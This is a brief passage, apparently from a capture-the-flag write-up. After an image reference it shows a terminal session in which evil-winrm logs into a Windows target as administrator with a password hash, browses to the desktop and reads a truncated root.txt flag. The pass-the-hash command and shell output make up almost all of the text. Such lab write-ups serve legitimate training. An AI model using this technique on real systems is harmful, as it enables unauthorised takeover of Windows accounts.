 ❯ evil-winrm -u administrator -i $target -H 'ae5 4ef'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/28/2024 4:03 AM 34 root.txt
type*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
d02 54d